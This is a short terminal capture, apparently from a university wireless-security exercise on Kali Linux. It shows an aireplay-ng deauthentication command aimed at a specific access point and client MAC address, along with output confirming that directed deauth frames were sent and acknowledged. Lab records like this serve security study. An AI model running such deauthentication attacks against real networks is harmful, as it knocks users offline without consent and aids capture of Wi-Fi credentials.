 kali@kali:~/Documents/Latrobe/WS$ sudo aireplay-ng -0 1 -a 34:E8:94:0C:1B:FF -c 50:3E:AA:E2:C0:BA wlan0mon
02:59:17  Waiting for beacon frame (BSSID: 34:E8:94:0C:1B:FF) on channel 8
02:59:18  Sending 64 directed DeAuth (code 7). STMAC: [50:3E:AA:E2:C0:BA] [85|82 ACKs]
kali@kali:~/Documents/Latrobe/WS$